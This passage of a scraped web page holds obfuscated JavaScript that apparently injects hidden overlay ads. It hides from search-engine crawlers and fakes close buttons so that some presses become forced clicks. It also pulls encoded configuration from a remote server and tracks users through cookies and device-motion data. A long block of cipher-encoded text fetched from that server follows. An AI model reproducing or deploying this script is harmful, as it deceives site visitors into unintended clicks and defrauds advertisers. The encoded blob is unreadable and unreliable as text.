_0x28f11f=_0x4d3203[_0x5631d0(0x2e4)](_0x2535e1['iJyIz']);_0x28f11f[_0x5631d0(0x2cc)]=_0x22bfbd,_0x28f11f['id']=_0x2535e1[_0x5631d0(0x28b)](_0x2535e1['KrxyS'](_0x2535e1['pcYoQ'](_0x2535e1[_0x5631d0(0x21b)](_0x22bfbd,'_'),_0x2291d9),'_'),_0x5b9c11),_0x28f11f[_0x5631d0(0x2c3)]=_0x57ee0b,_0x28f11f[_0x5631d0(0x222)](_0x148abf[_0x5631d0(0x1d5)],function(){var _0x5cc9ac=_0x5631d0;try{_0x148abf['type']='good',_0x4d3203['open'](_0x148abf);}catch(_0x8b40df){_0x4d3203[_0x5cc9ac(0x1ba)](_0x8b40df);}}),_0x4d3203['$'](_0x2535e1[_0x5631d0(0x21b)]('#',_0x17fc82))[_0x5631d0(0x27a)]['appendChild'](_0x28f11f);}_0x2535e1[_0x5631d0(0x23d)]('0',_0x148abf[_0x5631d0(0x250)])&&setTimeout(function(){_0x4d3203['img'](_0x148abf);},0x3e8);},_0x4d3203['ac']=function(_0x163f30,_0x11f646='add'){var _0x31f023=_0x403df2,_0x5a2b9c={'owwzC':_0x2535e1[_0x31f023(0x249)]};for(var _0x51b277=0x1;_0x2535e1[_0x31f023(0x2ab)](_0x51b277,0xa);_0x51b277++)_0x4d3203['$'](_0x2535e1[_0x31f023(0x231)](_0x2535e1[_0x31f023(0x24c)](_0x2535e1['fvSig']('#',_0x124ba7),'_'),_0x51b277))&&_0x4d3203['$'](_0x2535e1[_0x31f023(0x255)](_0x2535e1['WUtCI']('#',_0x124ba7),'_')+_0x51b277)[_0x31f023(0x23c)]();if(_0x2535e1[_0x31f023(0x2a8)](_0x2535e1[_0x31f023(0x230)],_0x11f646)&&'1'==_0x163f30[_0x31f023(0x25a)]&&_0x2535e1[_0x31f023(0x25e)](_0x163f30['hid_pvnum_show'],_0x163f30[_0x31f023(0x221)])){for(_0x51b277=0x1;_0x2535e1[_0x31f023(0x25e)](_0x51b277,0xa);_0x51b277++){var _0x481a21=_0x4d3203[_0x31f023(0x2e4)](_0x2535e1['iJyIz']);_0x481a21[_0x31f023(0x2c3)]=_0x2535e1['rcFwD'](_0x2535e1[_0x31f023(0x1b8)](_0x2535e1[_0x31f023(0x1d2)],_0x2535e1[_0x31f023(0x1d3)](0xa,_0x2535e1[_0x31f023(0x1c1)](_0x51b277,0x1))),_0x2535e1[_0x31f023(0x206)]),_0x481a21['id']=_0x2535e1['GHApq'](_0x124ba7,'_')+_0x51b277,_0x2535e1['CBcpw']('1',_0x163f30[_0x31f023(0x2a7)])?(_0x2535e1[_0x31f023(0x2d7)](_0x4d3203[_0x31f023(0x27b)](),0x1e)?_0x481a21[_0x31f023(0x2c3)]['height']=_0x163f30['hiheight']+'px':_0x481a21['style'][_0x31f023(0x1d1)]=_0x2535e1[_0x31f023(0x2b2)],_0x481a21[_0x31f023(0x2c3)][_0x31f023(0x1cf)]=_0x163f30[_0x31f023(0x1d1)]+_0x163f30['reserve_height']+'px'):(_0x481a21[_0x31f023(0x2c3)]['height']=_0x2535e1[_0x31f023(0x2e9)](_0x163f30[_0x31f023(0x1ff)],'px'),_0x481a21[_0x31f023(0x2c3)][_0x31f023(0x273)]=_0x2535e1['SbLMX'](_0x2535e1[_0x31f023(0x2cd)](_0x163f30[_0x31f023(0x1d1)],_0x163f30[_0x31f023(0x2fa)]),'px')),_0x481a21['addEventListener'](_0x163f30[_0x31f023(0x1d5)],function(){var _0x555b4b=_0x31f023;try{_0x163f30[_0x555b4b(0x254)]+=0x1,_0x163f30[_0x555b4b(0x254)]>=_0x163f30[_0x555b4b(0x228)]&&(_0x163f30[_0x555b4b(0x25a)]=0x0,_0x4d3203['ac'](_0x163f30,'del')),_0x163f30[_0x555b4b(0x21d)]=_0x5a2b9c[_0x555b4b(0x22d)],_0x4d3203[_0x555b4b(0x243)](_0x163f30);}catch(_0x56f58d){_0x4d3203[_0x555b4b(0x1ba)](_0x56f58d);}}),document[_0x31f023(0x2a2)][_0x31f023(0x1e7)](_0x2535e1[_0x31f023(0x261)],_0x481a21);}_0x2535e1[_0x31f023(0x245)]('0',_0x163f30[_0x31f023(0x250)])&&_0x2535e1['ERwAr'](setTimeout,function(){_0x4d3203['ac'](_0x163f30);},0x7d0);}},_0x4d3203['gb']=function(_0x4d6e68){var _0x5c2143=_0x403df2;if(_0x2535e1[_0x5c2143(0x302)](_0x4d6e68[_0x5c2143(0x1f5)],0x1)){_0x4d3203['$'](_0x309aab)[0x0]&&_0x4d3203['$'](_0x309aab)[0x0][_0x5c2143(0x23c)]();var _0x43bd98=_0x2535e1[_0x5c2143(0x1e5)],_0x2342a2=_0x4d3203[_0x5c2143(0x2e4)](_0x309aab);_0x2535e1['UPUgZ']('1',_0x4d6e68[_0x5c2143(0x2a7)])?_0x2342a2[_0x5c2143(0x2c3)]=_0x43bd98+_0x2535e1['RsVhd']+_0x2535e1[_0x5c2143(0x204)](_0x4d6e68[_0x5c2143(0x1d1)],_0x4d6e68[_0x5c2143(0x2fa)])+_0x2535e1[_0x5c2143(0x241)]:_0x2342a2[_0x5c2143(0x2c3)]=_0x2535e1['uDAHG'](_0x2535e1[_0x5c2143(0x2bb)](_0x2535e1[_0x5c2143(0x2eb)](_0x43bd98,_0x2535e1[_0x5c2143(0x1f6)]),_0x4d6e68[_0x5c2143(0x1d1)]+_0x4d6e68['reserve_height']),_0x5c2143(0x27e)),_0x4d3203['$'](_0x2535e1[_0x5c2143(0x1cd)]('#',_0x17fc82))['parentNode'][_0x5c2143(0x1fd)](_0x2342a2),_0x2342a2[_0x5c2143(0x222)](_0x4d6e68['evetype'],function(){var _0x13a6df=_0x5c2143;try{_0x4d3203[_0x13a6df(0x30e)](),_0x4d6e68['false_clo']>=_0x2535e1[_0x13a6df(0x23a)](parseInt,_0x2535e1[_0x13a6df(0x20e)](0x64,Math[_0x13a6df(0x25c)]()))&&(_0x4d6e68[_0x13a6df(0x21d)]=_0x2535e1[_0x13a6df(0x26f)],_0x4d3203[_0x13a6df(0x243)](_0x4d6e68));}catch(_0x3b44d6){_0x4d3203[_0x13a6df(0x1ba)](_0x3b44d6);}});}},_0x4d3203['qd']=function(_0x2c257e,_0x163b75=_0x403df2(0x215)){var _0x4a5559=_0x403df2;if(!_0x4d3203[_0x4a5559(0x2c4)]())return!0x1;_0x4d3203['$'](_0x566fce)[0x0]&&_0x4d3203['$'](_0x566fce)[0x0]['remove']();var _0x16ebc4=_0x4d3203[_0x4a5559(0x28e)](_0x2535e1[_0x4a5559(0x25f)](_0x2535e1[_0x4a5559(0x2b7)],_0x2c257e['id']));if(_0x2535e1[_0x4a5559(0x27f)](_0x2535e1[_0x4a5559(0x230)],_0x163b75)&&_0x2535e1[_0x4a5559(0x27f)]('1',_0x2c257e[_0x4a5559(0x235)])&&!_0x16ebc4&&_0x2535e1[_0x4a5559(0x234)](_0x2c257e[_0x4a5559(0x210)],_0x2c257e['show_number'])){var _0x5d4f5b=_0x4d3203['cLab'](_0x566fce);_0x5d4f5b[_0x4a5559(0x2c3)]=_0x4d3203['de'](_0x4a5559(0x26a)),_0x4d3203['$'](_0x2535e1[_0x4a5559(0x1ed)]('#',_0x17fc82))['parentNode'][_0x4a5559(0x1fd)](_0x5d4f5b),_0x4d3203['$'](_0x566fce)[0x0][_0x4a5559(0x222)](_0x2c257e[_0x4a5559(0x1d5)],function(){var _0x20c603=_0x4a5559;try{_0x2c257e['com_c_number']+=0x1,_0x2535e1['XqPYe'](_0x2c257e['com_c_number'],_0x2c257e[_0x20c603(0x310)])&&(_0x2c257e[_0x20c603(0x235)]=0x0,_0x4d3203['qd'](_0x2c257e,_0x2535e1[_0x20c603(0x2e6)])),_0x4d3203[_0x20c603(0x225)](_0x2535e1[_0x20c603(0x22e)](_0x2535e1[_0x20c603(0x2b7)],_0x2c257e['id']),'1',_0x2535e1[_0x20c603(0x278)](parseInt,_0x2c257e['com_defer'])),_0x2c257e[_0x20c603(0x21d)]=_0x2535e1[_0x20c603(0x1fb)],_0x4d3203[_0x20c603(0x243)](_0x2c257e);}catch(_0x318bc4){_0x4d3203[_0x20c603(0x1ba)](_0x318bc4);}}),_0x2535e1[_0x4a5559(0x287)](setTimeout,function(){_0x4d3203['qd'](_0x2c257e);},0x3e8);}},_0x4d3203[_0x403df2(0x1fa)]=function(_0x1c89d8){var _0x969289=_0x403df2;_0x2535e1[_0x969289(0x24f)](setTimeout,function(){var _0x22bde2=_0x969289;_0x4d3203[_0x22bde2(0x2c4)]()&&_0x2535e1[_0x22bde2(0x2bf)](_0x1c89d8['compel_skip'],0x1)>_0x2535e1[_0x22bde2(0x2e7)](parseInt,0x64*Math[_0x22bde2(0x25c)]())&&(_0x4d3203[_0x22bde2(0x28e)](_0x22bde2(0x2e1))||(_0x4d3203[_0x22bde2(0x225)](_0x22bde2(0x2e1),'1',0xa),_0x1c89d8['type']=_0x2535e1[_0x22bde2(0x27c)],_0x4d3203[_0x22bde2(0x243)](_0x1c89d8)));},_0x2535e1[_0x969289(0x286)](0x3e8,_0x1c89d8['compel_skip_delay']));},_0x4d3203[_0x403df2(0x30e)]=function(_0x22bd42){},_0x4d3203['db']=function(_0x14dd4a){var _0x51bc78=_0x403df2;if('1'!=_0x14dd4a[_0x51bc78(0x2f7)]){_0x4d3203['$'](_0xd90b14)[0x0]&&_0x4d3203['$'](_0xd90b14)[0x0][_0x51bc78(0x23c)]();var _0x321a24=_0x4d3203[_0x51bc78(0x2e4)](_0xd90b14);_0x321a24[_0x51bc78(0x2c3)]=_0x2535e1[_0x51bc78(0x22e)](_0x51bc78(0x26d),_0x14dd4a[_0x51bc78(0x1d1)])+_0x2535e1[_0x51bc78(0x241)],'1'==_0x14dd4a['position']?document[_0x51bc78(0x2a2)][_0x51bc78(0x1c2)](_0x321a24,document[_0x51bc78(0x2a2)][_0x51bc78(0x242)][0x0]):document[_0x51bc78(0x2a2)][_0x51bc78(0x1fd)](_0x321a24);}},_0x4d3203['de']=function(_0x27dc19){var _0x20f60d=_0x403df2;for(var _0x4e7b96={'e':'P','w':'D','T':'y','+':'J','l':'!','t':'L','E':'E','@':'2','d':'a','b':'%','q':'l','X':'v','~':'R',0x5:'r','&':'X','C':'j',']':'F','a':')','^':'m',',':'~','}':'1','x':'C','c':'(','G':'@','h':'h','.':'*','L':'s','=':',','p':'g','I':'Q',0x1:'7','_':'u','K':'6','F':'t',0x2:'n',0x8:'=','k':'G','Z':']',')':'b','P':'}','B':'U','S':'k',0x6:'i','g':':','N':'N','i':'S','%':'+','-':'Y','?':'|',0x4:'z','*':'-',0x3:'^','[':'{','(':'c','u':'B','y':'M','U':'Z','H':'[','z':'K',0x9:'H',0x7:'f','R':'x','v':'&','!':';','M':'_','Q':'9','Y':'e','o':'4','r':'A','m':'.','O':'o','V':'W','J':'p','f':'d',':':'q','{':'8','W':'I','j':'?','n':'5','s':'3','|':'T','A':'V','D':'w',';':'O'},_0x2595e0='',_0x1d0b14='',_0x57d157=0x0;_0x2535e1['NcZsu'](_0x57d157,_0x27dc19[_0x20f60d(0x2f9)]);_0x57d157++)_0x1d0b14+=_0x4e7b96[_0x2595e0=_0x27dc19[_0x57d157]]?_0x4e7b96[_0x2595e0]:_0x2595e0;return _0x1d0b14;},_0x4d3203['yb']=function(_0x2814a0){var _0x1c7923=_0x403df2;window[_0x1c7923(0x20c)]&&window['addEventListener'](_0x2535e1[_0x1c7923(0x2b4)],function(_0xcc8d61){var _0x5d46b3=_0x1c7923,_0x5a9f10=_0xcc8d61[_0x5d46b3(0x2b1)];_0x4166f0=_0x2535e1['nvYUK'](_0x2535e1[_0x5d46b3(0x252)](parseInt,_0x2535e1['xKpHA'](0x64,_0x5a9f10['x'])),0x64),_0x467c58=_0x2535e1['obroA'](parseInt,0x64*_0x5a9f10['y'])/0x64,_0x1e90fc=_0x2535e1['nvYUK'](parseInt(_0x2535e1[_0x5d46b3(0x20e)](0x64,_0x5a9f10['z'])),0x64);},!0x1);},_0x4d3203[_0x403df2(0x1ba)]=function(_0xac9e4e){var _0x4a8b2a=_0x403df2,_0x2f3906=_0x2535e1[_0x4a8b2a(0x2ce)](encodeURI,_0x2535e1[_0x4a8b2a(0x292)](_0xac9e4e['name']+':\x20',_0xac9e4e['message']));_0x4d3203['CScr'](_0x2535e1[_0x4a8b2a(0x2e9)](_0x2535e1[_0x4a8b2a(0x21f)],_0x2f3906));},_0x4d3203['IsPC']=function(){var _0x536697=_0x403df2;return _0x2535e1[_0x536697(0x1e4)](0x0,navigator[_0x536697(0x1e6)][_0x536697(0x2f3)](_0x2535e1['gEUCg']))&&!!/^Win|Mac/[_0x536697(0x236)](navigator[_0x536697(0x2e2)]);},_0x4d3203['init']=function(_0x3b223d){var _0x488225=_0x403df2;_0x4d3203[_0x488225(0x272)]()?_0x3b223d['purl']=_0x3b223d[_0x488225(0x1f0)]:(_0x4d3203['yb'](_0x3b223d),_0x4d3203[_0x488225(0x218)](_0x3b223d),_0x4d3203[_0x488225(0x1e0)](_0x3b223d),_0x4d3203['ac'](_0x3b223d),_0x4d3203['gb'](_0x3b223d),_0x4d3203['qd'](_0x3b223d),_0x4d3203[_0x488225(0x1fa)](_0x3b223d),_0x4d3203['db'](_0x3b223d)),_0x3b223d[_0x488225(0x2bc)]&&_0x4d3203[_0x488225(0x20f)](_0x3b223d['statis_code']);},!_0x4d3203[_0x403df2(0x272)]()){try{var _0x29b513=_0x2535e1[_0x403df2(0x20a)](Math[_0x403df2(0x232)](_0x2535e1[_0x403df2(0x1ea)](0x5,Math['random']())),0x3),_0x17fc82=_0x2535e1[_0x403df2(0x314)](_0x4d3203['rc'](_0x29b513),'p'),_0xd90b14=_0x4d3203['rc'](_0x29b513)+'m',_0x566fce=_0x2535e1['Izfsi'](_0x4d3203['rc'](_0x29b513),'q'),_0x124ba7=_0x2535e1[_0x403df2(0x26e)](_0x4d3203['rc'](_0x29b513),'h'),_0x309aab=_0x2535e1[_0x403df2(0x28b)](_0x4d3203['rc'](_0x29b513),'c'),_0x22bfbd=_0x2535e1['QvSmB'](_0x4d3203['rc'](_0x29b513),'i'),_0x20237c=_0x4d3203['rc'](0xa),_0x11f550=_0x4d3203['rc'](0xa),_0x392434=JSON[_0x403df2(0x1ca)](_0x4d3203['de'](_0x2535e1[_0x403df2(0x270)]));navigator[_0x403df2(0x1e6)][_0x403df2(0x2d0)](/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document[_0x403df2(0x2a2)]||document[_0x403df2(0x2c9)][_0x403df2(0x21e)](document[_0x403df2(0x2ef)](_0x2535e1[_0x403df2(0x309)])),_0x392434['width']=window[_0x403df2(0x311)],_0x2535e1[_0x403df2(0x2d5)](parseInt(window['screen'][_0x403df2(0x1d1)]),_0x2535e1['sLERD'](parseInt,window['screen'][_0x403df2(0x27d)]))>1.7?(_0x392434[_0x403df2(0x1d1)]=parseInt(_0x2535e1['LQYLu'](_0x2535e1[_0x403df2(0x226)](_0x392434[_0x403df2(0x27d)],0x280),0x7c+_0x2535e1[_0x403df2(0x30b)](0x28,_0x2535e1[_0x403df2(0x2bf)](0x3,_0x392434[_0x403df2(0x2ac)])))),_0x392434[_0x403df2(0x1ff)]=_0x2535e1[_0x403df2(0x2c5)](parseInt,_0x2535e1[_0x403df2(0x29f)](_0x2535e1['mysZL'](_0x392434[_0x403df2(0x27d)],0x280),_0x392434[_0x403df2(0x1e8)]))):(_0x392434[_0x403df2(0x1d1)]=0x78,_0x392434['hiheight']=0x0),_0x392434[_0x403df2(0x1d4)]=navigator['userAgent'][_0x403df2(0x202)](),_0x392434['time']=new Date()[_0x403df2(0x298)](),_0x392434[_0x403df2(0x279)]=0x0,_0x392434['hid_c_number']=0x0,_0x392434[_0x403df2(0x2e8)]=0x0,_0x392434[_0x403df2(0x221)]=0x1,_0x4d3203['yb'](_0x392434),_0x4d3203[_0x403df2(0x218)](_0x392434),_0x4d3203[_0x403df2(0x1e0)](_0x392434),_0x4d3203['ac'](_0x392434),_0x4d3203['gb'](_0x392434),_0x4d3203['db'](_0x392434));}catch(_0x120767){_0x4d3203[_0x403df2(0x1ba)](_0x120767);}var _0x54096e=new XMLHttpRequest();_0x54096e[_0x403df2(0x243)]('GET',_0x2535e1['TVnJX'](_0x2535e1[_0x403df2(0x2f5)](_0x2535e1[_0x403df2(0x24c)](_0x2535e1[_0x403df2(0x2da)](_0x392434['purl'],_0x2535e1[_0x403df2(0x2d8)]),_0x392434['id']),_0x2535e1[_0x403df2(0x1e1)]),Math[_0x403df2(0x25c)]()),!0x0),_0x54096e[_0x403df2(0x2cf)](_0x403df2(0x224),_0x2535e1[_0x403df2(0x227)]),_0x54096e[_0x403df2(0x22f)](),_0x54096e[_0x403df2(0x2fc)]=function(){var _0x2986cc=_0x403df2,_0x46f1c1={'qxuVr':function(_0x4f16cc,_0x1f5598){var _0x407141=a0_0x5131;return _0x2535e1[_0x407141(0x1f2)](_0x4f16cc,_0x1f5598);},'biDvJ':_0x2535e1['nLZYh']};try{if(_0x2535e1['GFTxr'](0x4,_0x54096e[_0x2986cc(0x2ba)])&&_0x2535e1[_0x2986cc(0x27f)](0xc8,_0x54096e[_0x2986cc(0x2b0)])){var _0x10cfd8=JSON[_0x2986cc(0x1ca)](_0x54096e[_0x2986cc(0x20d)]),_0x572736=JSON[_0x2986cc(0x1ca)](_0x4d3203['de'](_0x10cfd8['key']));_0x572736[_0x2986cc(0x213)]=_0x10cfd8[_0x2986cc(0x213)],_0x572736[_0x2986cc(0x27d)]=window[_0x2986cc(0x311)],_0x2535e1['jGvfl'](_0x2535e1['nvYUK'](_0x2535e1[_0x2986cc(0x2c5)](parseInt,window[_0x2986cc(0x1c0)][_0x2986cc(0x1d1)]),_0x2535e1['WTlIF'](parseInt,window[_0x2986cc(0x1c0)][_0x2986cc(0x27d)])),1.7)?(_0x572736[_0x2986cc(0x1d1)]=_0x2535e1[_0x2986cc(0x288)](parseInt,_0x2535e1['oUnWM'](_0x572736[_0x2986cc(0x27d)]/0x280,_0x2535e1[_0x2986cc(0x306)](0x7c,_0x2535e1[_0x2986cc(0x29f)](0x28,_0x2535e1['LggBD'](0x3,_0x572736['size']))))),_0x572736[_0x2986cc(0x1ff)]=_0x2535e1[_0x2986cc(0x294)](parseInt,_0x2535e1[_0x2986cc(0x226)](_0x572736[_0x2986cc(0x27d)],0x280)*_0x572736['hid_height'])):(_0x572736['height']=0x78,_0x572736['hiheight']=0x0),_0x572736[_0x2986cc(0x1d4)]=navigator[_0x2986cc(0x1e6)][_0x2986cc(0x202)](),_0x572736[_0x2986cc(0x214)]=new Date()['getTime'](),_0x572736[_0x2986cc(0x279)]=0x0,_0x572736[_0x2986cc(0x254)]=0x0,_0x572736[_0x2986cc(0x2e8)]=0x0,_0x572736['show_number']=_0x4d3203[_0x2986cc(0x28e)](_0x2535e1[_0x2986cc(0x2d9)](_0x2986cc(0x221),_0x572736['id'])),_0x572736[_0x2986cc(0x221)]?_0x572736[_0x2986cc(0x221)]=_0x2535e1[_0x2986cc(0x216)](parseInt(_0x572736[_0x2986cc(0x221)]),0x1):_0x572736['show_number']=0x1,_0x2535e1[_0x2986cc(0x24f)](setTimeout,function(){var _0x9c6d6a=_0x2986cc;_0x4d3203[_0x9c6d6a(0x225)](_0x46f1c1[_0x9c6d6a(0x283)](_0x46f1c1[_0x9c6d6a(0x22b)],_0x572736['id']),_0x572736[_0x9c6d6a(0x221)],0x4650);},0x7530),_0x4d3203[_0x2986cc(0x1ef)](_0x572736);}}catch(_0xf29a64){_0x4d3203['catch'](_0xf29a64);}};}}}()));
var vtbjlawt_is_ws = vtbjlawt_is_kk = 1;

--- FILE ---
content_type: text/plain
request_url: https://m.nenwarj.com/2024/08/17182716110.txt
body_size: 234496
content:
~0qk;wqhprtWre7/r;{+//62sXQqY@qAiniEY7k}QNs21(hxnQxI1KYA6L:}:Q_oJQ2YKfCk_(T5q1Yq^L:{F|B5WSB}z_42sL4zTY/s%%2Y@):FO}AwN5FxnQCNR/%UfeQBYz(Rs::(S/%kSY29_t5WTsq5-/QsYQ:_{7%WY/5X/tf^K+:ypoq:A9~CVe{W-/~F0e/)rqhz~7FB4X/+R{4V@XTVQt:n_W~4d7{e9L^)h/YXqeST_WJ1(1^U6e5(/)T}:/sd@(skXN6F^7/-1dTq^F4V4YCtQ/:;@74VT(AnKtiQR6LhkX{Fd_5V4XFE_/Xt_%^1:dVzfK61_(^qC7%JJ/QRS;/f%;{IF(7;}z_OJ(YFJ/%&J+AoU7@oJdFKUYX;DJ_B6hI;w+^4LX%1DX7s156yfNY}2xE-En6Vq)Y(qf6QL7QWVy^iY)_BYX%O_-_z67DFSXhX%KskXe%srzYyh7{XeJDRsJU1fzYBY/QW6dhDA{JT)1Yw)e]y/K_E)N:SCOu-~X/QSYCk5-AJ-/1y1X/@e/Q4L{^QR%2fn//{_dFtn7Oe67XN/U~Ne16qCtu+~//;0F42@%^QFX{AV5QUn{2V4FCk5(@}2+J1qN7;@tk|Ft]X49:)OQ:L:eCkL:^s:JydyYX]}zTF5{FBBt_z67QfUBOK;KD0~kh)&e%:IipdW_6F^XCVXd@qCyki0)VF55A-d-TyqWTBqW:qO//pqJ_fOw-};nq5Vf%/Qyqid;1s1niyC)T}2N6-^qhVVX%-d/%;;;A@Y{fq&QNQ7o^BC;U5(Y}7US]x~yyQA{^OT77s/Rp-k;/XQ/7sQ1WnsX/sQ/7X1%72n%721%/X1%/2n%7XQ//s/QuznQ1YsX7////2nF)V}_/X////QQ1V}50nn%/Xn/7XnQ&YsF&Vo;)X1Q1Y}X72n7/X{X/DnY/21%72Q//2Q;tD/QNfnQ|Y}7721Q/Vs/)2/%/2Q%)XnQ/2/sFKY/%qp40%Nee/Q1z+2;;+6Yk)hiE6+e;XLL&kF]Q4Y%7VX7///////T9/x0n]A]NwIAu]y6oDrDErrrrh/DF-|Arp~k]0-AhNBwD/Y9uh-@Fqfxu6UVfJ)C0611_/W6uJUw06A4ANyE}DI@AOdBhK(^A|YSnB-sJ5-4qSWC{%WwRo;2hF(k}qfkEpYk}L)2yKYw06-V~X-^BK)2yK)VA0-i{6W9pKYk}DfkLQWS]S)@+qW]hNBxuw)s+qWwS_yx}CywrRWw(nt^yDyCr0-C+SUV-LWwWDyCyXywWXywWFy|WKy|IKyCIpWxrpWxrpWxW%WwRTUk-KBS~kW9hF)kn4;2+SUC06d9~0(wOXtsfsfTnsyTnX(^(Xy|Sn;i{Dy6{Ty6}TUk-F(sq_fk]otVn4WTW%WwRTUk-K~kA4-s+J(9~J)@op(^~^;^]6)sA0eiW6W9hF)kn4;2hF(E}Nei+Of9~D;6{X)2y_-V~X-^B_-@QFtshh(x{RtCrX)V0XW6uo)VR_(4J4f]+qUC06d9~0(wOXt@n4t^]S)@+qt^NX)iQo-&rXyioDtsNBY&uqt}+q(@Q}(^NqB^A^WTWpYk}L)2yKYk}Dei+Of9~D;6{X)2y_-V~X-^B_-@QFtshh(x{RtCrXW6uo)&uN||Je(^q2dVnh)E~X-sAFUVn0iBIQW2hF(xnSdVIKyCyDNVBRyw(FyC+qyx0Ty|~6t|pnNCIFyk+qU|W0UV+CNV-sW6uo)&uN||JE)@N})VA_fEqEei+o)&r_UkqS;CBs;B+EN4B0yS+uN|ER~BAxNSAk~B-@;E~kNBWn;|~uW6uo)&uN||J+)2N0-VnCUBqEei+o)&r_dVqS;CBs;B+EN4B4yS+uN|ER~BAxNSAk~B-@;E~kNBWn;|~uW6uo)&rKIs+q-&~X(q~X)@DQWS]S)@+qW]uO)s~X(@hX(xrTNxo0Wxh&dVnS)sf4ziW%WwRo)&uN||JEU&+Jf^AS~2+X)iu4f]+qUCJJ)2N0-VnCUBqEei+o)&r_dVqS;CUqN|h6N4rDtVynU|pFykE0y60ny4NStVN^y@ETyw+^-C-D;iWp(s~iUV-KUkQCfV}q)2~+~w06Yk}Dt^~JUwOTy4r}U|EDNT0Ty^BDt|WRNkWF;wS@Nx0D-^AqyC~q-^y}UC(6t4opexQTUk-K~kA4-s+J(9~J)@o%WwDX(^~^;q+E~CopexQo;2hF(k}qfkE%WwD/Y9uh-@Fqfxuq)^IQW2W6e4ou//1Q/eXK%7CsQX&0{/tR{;/_1Y45K_2On%)qn;e6oYw7sFs(@Q5U@N7V}f||0F9I4{1N4yXzT(C9RL&ED{tuDt%%X)T1_5^oF1d}Ft;TL)xX5:@L:K:J:zY^JdiCO:kp2nKf2+_d^U6&qJVBSnz~SW%;C-Tt6O^Whod]hW;xp-u/72}{YsJnY9f@f&~4(2]D)@nF)kF:dVh2U^AS-@+h-]QY&AR)Vqq-A}UAA]NiBAue|S}yi0J+iEfk~B~wIS]re4oQewLK;|psNCB0y4WRyx{_tiD5z6SO+T-q+xy6Wir79h0(kROUku(V]~I|EhEIwDoNwrLzxIp9upBErDWurrrh%II]ypw/rxDrrrrrprtWrrrW/Dr]xuRWLzwupDp|zq4WLz9whRrCiJRWLdt]6Rp4dF4WLde9CTuw6hR+L:|+STh|:q4+L:&tq4uCTCRWJ:UNUki{WeexLK7e24nsrh}zq;f;2wU5Wq^z+EWExAu9-(rDx:5|:0oq4+J]CNCV5}TsCh:5WJiUz/-kSE]Tz_XB:&sK0uz|UoFfkD1o/e6ROySCEWuu(u2y~-qhxQk6]BO{WAJCxRixq+E2IpAqEUAAANKLV-&2rdr9:rufdSxJB5FEqyWLpq{J7X+V0QCC~W0;k@-(;tCT-o4Xs{r&twh4+Xup+~UKWuo9CU0TE{:;i|{VsIO)]thDfiq|ROyLVfKw6e%s-OVA%~22Y)xT{:^zwD5Do}eIIyEiFXXs:@k5R5Q/NV(rupCpy{o{{DD0u0zCWw|+WzhpyLJrzzET]]--s-&B|d7hhh5K(oT9W9oO-OpSC^h66i6Y:kzztz1O-OLDX6hCCw|;dk;N;NKO-oon9SyIE^Lqh~~;~IVqE4+WQ6iBBBB_TANiip9U]]~~iBBAAAi;+(]-OQr4iq7ECw+tu]{~Io{t_n~xIRRR_ewBVs]F-BNfOY6}]RQ{n+Ekz:C0F(u7hu2khI&WVVwO-OSq;pEh5trhIpo6TWyxw|qIipyN2dAIkI@-UdExJ6JOz^:q2E-zV@_:0Bx9E@tOOryBBe4/oEuXDFA:Ksx|2eE9-y(JOADe0-4C||yA|2eyNN-OoD{]}}s&R&-+pufYE;i~RoJKeerDD1-{qu77Y/|NhR{@I_h252{xJp_NyD_@:@xE-AxoOW&0B_YeLL:;Ky%%/e)511{ruT4DDrI&)ewuxxYL{yWyN%4DDRr&|]xIIr5Ju~q;+pqBSS7Fh9k~W]%(B}+y|I2AA]~z{N~|RkurCrL_XtRt4]sqy%U&dtOpIAy-qu+&9owISOB^^FhppT-/Wt0&z^tD0Uf7WwuuVx:9WA7OO-}]ODE5&V|9uhLnpx0er|^B7V^JO-:I~IoEE;uE9I|BpBt()(LQNDJqT};:@K@%/D:])5|K+FD-FUoh&9ENx]d-5{^NW@D4n]|Ow1tz|eNNYUthDLd4U&Iu&hquYwrYY%Uf:%@@K}2h|94hBOxNu_|kCL0@@/u2pYsJ~_;y;f0{0o@1xCU|r)ksBNCy_/|6Y%/T@XC|7y|I~T/QQN~&)/s}@;{14(~ioCiS|Sdk4x|oooX/n+N~tOVAu];npykVAyoiA(DD}1QtA47)Xu&y{SL}rxxrOyyV{qx+OR9F|{++Vhek(wi/rxJI@}uxuxNO:k}-Ou0V0rreL:;f4^V9rtpprrsd+Oz@;d]F;d6wx_k@6wOSDrD+VWI94zwx;zpIui6WDQDWSrAV@(-kL+:Aoe{WfKL^xxf&S%wA(U|C_y(}pRSB-OU0q;ByA2Tx]f_Tp6T0{T4XYt]d]16VKV)rrDCy-u%LSWBoQOEN}SSxfSW-A%@:W-1%uypxKY5f1QDAupV]W~2RiJK]FxEnn-EOYohyJxW&T(hkAOQ1]d_+|^56++rhx~2nTE7]Th(TJNhSzVIoh7:OQtKs^u+q{zXi4t:xJJJF+~QSYJSt_ei/ty|u9:9IIVoBEuCrN;k&X%|trh5pxI}DD~Nz0WrEh(uyWV4w^~5DI~J4BW-ELzE1LO6VfqwIuItytIERAyB6AeEr(:5xwr{DpRqBSIreezr;Ke~rr_zIpw:((r%0KfFFf;e/pN{LpWC/N;W7+XE9&iV;x/}-2r&ky-99S-N-Be|INxW0p0%pU}X)%OIA;X(L{yh6f;A+41)ydE-54kr%5u;x+;+o246z-o1Q_As_otE_oE]wk|7NzBo]id9qzBQU4s;SBWfz}zWdN&5)k06I)CzTihtqSJ:yK6&NJTiyIVSF|tSzzdFTi6FRFi:4outQRJ~+^nAAq:NDrIuAF-(&d_WzAT6;ECDupS({D6QyryEUNNkruh~kr{JLR4yu:D]xIkrQV{R;E9rh_6}Kru(+Y]-19sxuu;|xwtqoDuBYSWLt5eyux&6ruR-~Isx^0oA:Oy0YRkx)@{w:)10hWSx)yWS^//ThOry}4_+KyWEY;kn-0t2I~z^CB-X;orS&eBWV;%(u0Ak5V_F~w1fk_p/@2wI%)&Tf1yD}~nSxdrWr0q0sO^9|uI9iYwDF+ee@Qi]q97VQ{W@X7WBKLd~(CEpn;IJIy9U+y^iiX}~A0L&;Q{^Le_ASJ04DAzRE])k%0:R76(rJ_wW4:)hrNrkyD}SBr]fY(pEE67N5-~JDupp0rtxVOr{hUhxE4nVuwUth4^+qD-2Ffzf4oR]FU:/ppi_Oopzd&(I6t6uw(ynDh6J0pJ+J0}5&uqEsqWpFIeFTuFXdQhk1xqih7wL;f2pw;qW0]2VLIIhUL;Yz]5BO]^fDheA0wX{{O1Xr+1u}_Ce;rrz7-u~{@pp1}{q_ks&04D|%STn2S9Yex4:Yy^ohe;kqF0zEQz24nSXJiqXK0pRt:SxE+